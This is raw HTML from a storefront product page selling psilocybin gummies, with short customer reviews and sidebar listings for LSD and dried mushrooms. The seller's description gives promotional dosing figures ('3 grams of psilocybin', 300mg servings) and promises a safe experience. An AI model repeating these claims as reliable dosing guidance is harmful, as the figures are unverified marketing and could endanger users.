		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="4" aria-label="4-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star-o '></i> </span>              
			<h3 class="stamped-review-header-title"></h3>              
			<p class="stamped-review-content-body">You are very much in control but feel like your on cloud nine in happiness:) highly recommend this product!</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDgzMTU4ODkz0' rel="nofollow" target='_top'>Wonder Mushroom Infused Edibles –Blackberry Gummies 3000mg</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d83158893&amp;redirect_uri=https://stamped.io/shares?review_id=83158893" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=You%20are%20very%20much%20in%20control%20but%20feel%20like%20your%20on%20cloud%20nine%20in%20happiness%3A%29%20highly%20recommend%20this%20product%21&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d83158893" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="83158893" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="83158893" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-83158894" data-product-id="17262" data-rating="4" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				N              
			</div>          
		</div>          
		<div class="created">04/16/2022</div>          
		<strong class="author">Nolan</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span data-location='Canada'>Canada</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="4" aria-label="4-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star-o '></i> </span>              
			<h3 class="stamped-review-header-title"></h3>              
			<p class="stamped-review-content-body">excellent product and delivered right on time no issues, thank you!</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDgzMTU4ODk00' rel="nofollow" target='_top'>Wonder Mushroom Infused Edibles –Blackberry Gummies 3000mg</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d83158894&amp;redirect_uri=https://stamped.io/shares?review_id=83158894" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=excellent%20product%20and%20delivered%20right%20on%20time%20no%20issues%2C%20thank%20you%21&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d83158894" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="83158894" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="83158894" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-83158896" data-product-id="17262" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				R              
			</div>          
		</div>          
		<div class="created">04/11/2022</div>          
		<strong class="author">Robert</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span data-location='Canada'>Canada</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title"></h3>              
			<p class="stamped-review-content-body">Unbeatable price.</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDgzMTU4ODk20' rel="nofollow" target='_top'>Wonder Mushroom Infused Edibles –Blackberry Gummies 3000mg</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d83158896&amp;redirect_uri=https://stamped.io/shares?review_id=83158896" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=Unbeatable%20price.&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d83158896" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="83158896" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="83158896" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><ul aria-label="Reviews Pagination" role="list" class="stamped-pagination stamped-reviews-ul"><li class="previous"><a href="#" data-page="0" onclick="StampedFn.pageReviews('0', '', this); return false;" role="button" aria-label="Previous page" tabindex="0" rel="nofollow" class="stamped-link-disabled">&lt;</a></li><li class="first"><a href="#" data-page="1" onclick="StampedFn.pageReviews('1', '', this); return false;" role="button" aria-label="First page" tabindex="0">&lt;&lt;</a></li><li class="page active"><a href="#" data-page="1" onclick="StampedFn.pageReviews('1', '', this); return false;" aria-label="Page 1" tabindex="">1</a></li><li class="page"><a href="#" data-page="2" onclick="StampedFn.pageReviews('2', '', this); return false;" aria-label="Page 2" tabindex="">2</a></li><li class="last"><a href="#" data-page="2" onclick="StampedFn.pageReviews('2', '', this); return false;" role="button" aria-label="Last page" tabindex="0">&gt;&gt;</a></li><li class="next"><a href="#" data-page="2" onclick="StampedFn.pageReviews('2', '', this); return false;" role="button" aria-label="Next page" tabindex="0">&gt;</a></li></ul></div><div id="stamped-questions-tab" class="stamped-questions" role="tabpanel" aria-labelledby="tab-questions" tabindex="-1" style="display:none"></div><style>.stamped-summary-recommend-percent { background: #2b2167 !important; }
.summary-rating-bar&gt;div { background: #2b2167 !important; color: #fff !important; }
.stamped-review-avatar { background: #2b2167 !important; color: white !important; }
ul.stamped-tabs li.active { border-color: #2b2167 !important ;color: #2b2167 !important; }
.stamped-summary-actions-newquestion:before, .stamped-summary-actions-newreview:before, .stamped-summary-actions-mobile-filter i:before, .stamped-summary-actions-clear:before { color: #2b2167; }
[data-widget-style=profile] .stamped-review-product:before { content: 'Reviewing: ' !important; }
a.stamped-review-read-more { font-size: 0px; }
a.stamped-review-read-more:before { content: 'Read more'; font-size: 13px !important; }
.stamped-file-uploader-btn-label2:before { content: ' Add Photos' !important; }
</style></div>    </div></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
    <h5>Description</h5>

<p>Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, and Cherry Cola flavours.</p>
<p>It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!</p>
			</div>
		
			</div>


    <section class="related products">

                    <h6>Related products</h6>
        
        <ul class="products columns-3">

        
            <li class="product type-product post-17189 status-publish first instock product_cat-edibles product_cat-drinks has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-salted-caramel-hot-cocoa-sips-3000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Hot-Cocoa-3000mg-600x600.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Euphoria Psychedelics – Salted Caramel Hot Cocoa Sips (3000mg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Hot-Cocoa-3000mg-600x600.jpg.webp 600w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Hot-Cocoa-3000mg-600x600.jpg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Hot-Cocoa-3000mg-600x600.jpg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Hot-Cocoa-3000mg-600x600.jpg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Hot-Cocoa-3000mg-600x600.jpg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Hot-Cocoa-3000mg-600x600.jpg-100x100.webp 100w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Euphoria Psychedelics – Salted Caramel Hot Cocoa Sips (3000mg)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.99</bdi></span></span>
</a><a href="/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/?add-to-cart=17189" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17189" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17189" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics – Salted Caramel Hot Cocoa Sips (3000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics – Salted Caramel Hot Cocoa Sips (3000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17189" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - Wonder Mushroom Infused Edibles – Blackberry Gummies (3000mg)" data-pys_list_name_productlist_id="related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg"></span></li>

        
            <li class="product type-product post-17335 status-publish instock product_cat-edibles product_cat-chocolates has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.getmagicmushrooms.co/product/mastermind-chocolate-shroomicorns/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/mastermind-chocolates-shroomicorns-1-1-300x300-1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mastermind – Chocolate Shroomicorns (1000mg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/mastermind-chocolates-shroomicorns-1-1-300x300-1.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/mastermind-chocolates-shroomicorns-1-1-300x300-1-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/mastermind-chocolates-shroomicorns-1-1-300x300-1-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/mastermind-chocolates-shroomicorns-1-1-300x300-1-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/mastermind-chocolates-shroomicorns-1-1-300x300-1-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Mastermind – Chocolate Shroomicorns (1000mg)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</a><a href="/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/?add-to-cart=17335" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17335" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17335" data-product_sku="" aria-label="Add to cart: &ldquo;Mastermind – Chocolate Shroomicorns (1000mg)&rdquo;" data-success_message="&ldquo;Mastermind – Chocolate Shroomicorns (1000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17335" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - Wonder Mushroom Infused Edibles – Blackberry Gummies (3000mg)" data-pys_list_name_productlist_id="related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg"></span></li>

        
            <li class="product type-product post-17183 status-publish last instock product_cat-edibles product_cat-drinks has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-blue-raspberry-sips-3000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Blue-Raspberry-3000mg-1-scaled.jpg-800x800.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Euphoria Psychedelics – Blue Raspberry Sips (3000mg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Blue-Raspberry-3000mg-1-scaled.jpg-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Blue-Raspberry-3000mg-1-scaled.jpg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Blue-Raspberry-3000mg-1-scaled.jpg-1024x1024.webp 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Blue-Raspberry-3000mg-1-scaled.jpg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Blue-Raspberry-3000mg-1-scaled.jpg-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Blue-Raspberry-3000mg-1-scaled.jpg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Blue-Raspberry-3000mg-1-scaled.jpg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Blue-Raspberry-3000mg-1-scaled.jpg-1536x1536.webp 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Blue-Raspberry-3000mg-1-scaled.jpg-2048x2048.webp 2048w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Blue-Raspberry-3000mg-1-scaled.jpg-100x100.webp 100w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Euphoria Psychedelics – Blue Raspberry Sips (3000mg)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.99</bdi></span></span>
</a><a href="/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/?add-to-cart=17183" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17183" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17183" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics – Blue Raspberry Sips (3000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics – Blue Raspberry Sips (3000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17183" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - Wonder Mushroom Infused Edibles – Blackberry Gummies (3000mg)" data-pys_list_name_productlist_id="related_products_wonder-mushroom-infused-edibles-blackberry-gummies-3000mg"></span></li>

        
        </ul>

    </section>
</div>


                </div>
            </div>

            <div class="col-lg-4 pl-lg-4 sidebar-single-product"><div class="widget woocommerce widget_products"><div class="widget-content"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-lego-brick-grape-gummies-1000mg/">
		<img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Euphoria Psychedelics – Lego Brick Grape Gummies (1000mg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<span class="product-title">Euphoria Psychedelics – Lego Brick Grape Gummies (1000mg)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span>
	</li>
<li>
	
	<a href="https://www.getmagicmushrooms.co/product/lsd-25-120%c2%b5g/">
		<img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LSD-25 (120µg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<span class="product-title">LSD-25 (120µg)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>449.99</bdi></span><span class="screen-reader-text">Price range: &#36;9.99 through &#36;449.99</span>
	</li>
<li>
	
	<a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-fruit-punch/">
		<img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-800x800.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="920 Psilocybin Drink Mix - Fruit Punch (2000mg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch.jpeg 1600w" sizes="(max-width: 800px) 100vw, 800px" />		<span class="product-title">920 Psilocybin Drink Mix - Fruit Punch (2000mg)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span>
	</li>
</ul></div></div><div class="widget woocommerce widget_product_search"><div class="widget-content"><h4 class="widget-title">Search products</h4><form role="search" method="get" class="woocommerce-product-search" action="https://www.getmagicmushrooms.co/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div></div><div class="widget woocommerce widget_product_categories"><div class="widget-content"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-111"><a href="https://www.getmagicmushrooms.co/product-category/cannabis/">Cannabis</a></li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/">Dried Mushrooms</a><ul class='children'>
<li class="cat-item cat-item-108"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-above-average/">Above Average</a></li>
<li class="cat-item cat-item-107"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-average/">Average</a></li>
<li class="cat-item cat-item-109"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-potent/">Potent</a></li>
<li class="cat-item cat-item-110"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-very-potent/">Very Potent</a></li>
</ul>
</li>
<li class="cat-item cat-item-112"><a href="https://www.getmagicmushrooms.co/product-category/lsd/">LSD</a></li>
<li class="cat-item cat-item-73"><a href="https://www.getmagicmushrooms.co/product-category/microdose/">Microdose Mushrooms</a></li>
<li class="cat-item cat-item-74 cat-parent current-cat-parent"><a href="https://www.getmagicmushrooms.co/product-category/edibles/">Mushroom Edibles</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://www.getmagicmushrooms.co/product-category/edibles/chocolates/">Chocolates</a></li>
<li class="cat-item cat-item-106"><a href="https://www.getmagicmushrooms.co/product-category/edibles/drinks/">Drinks</a></li>
<li class="cat-item cat-item-105 current-cat"><a href="https://www.getmagicmushrooms.co/product-category/edibles/gummies/">Gummies</a></li>
</ul>
</li>
</ul></div></div></div>        </div>
        </div>
    </main>
</main></div>

<footer id="site-footer" role="contentinfo">

    <div id="footer-wave"></div>

    <div class="footer-bg">

        <div class="footer-inner container-xl pt-xl-3 pb-2 pt-5 px-5">

            
    <div class="footer-top">
        <div class="row">

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_media_image"><div class="widget-content"><a href="https://www.getmagicmushrooms.co"><img width="300" height="169" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png" class="image wp-image-16775  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-60x34.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-110x62.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div>                                            </div>

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_text"><div class="widget-content"><h4 class="widget-title">About us</h4>			<div class="textwidget"><p>Get Magic Mushrooms is passionate about offering the best possible products and services. People love us for our experience and dedication to helping find the perfect product.</p>
</div>
		</div></div><div class="widget widget_media_image"><div class="widget-content"><img width="430" height="36" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png" class="image wp-image-15922  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png 430w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-300x25.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-60x5.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-110x9.png 110w" sizes="(max-width: 430px) 100vw, 430px" /></div></div>                            </div>

            <div class="col-lg-4 pb-3">
                                    <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h4 class="widget-title">Receive discounts and promotions</h4><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f25663-p17262-o1" lang="en-US" dir="ltr" data-wpcf7-id="25663">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
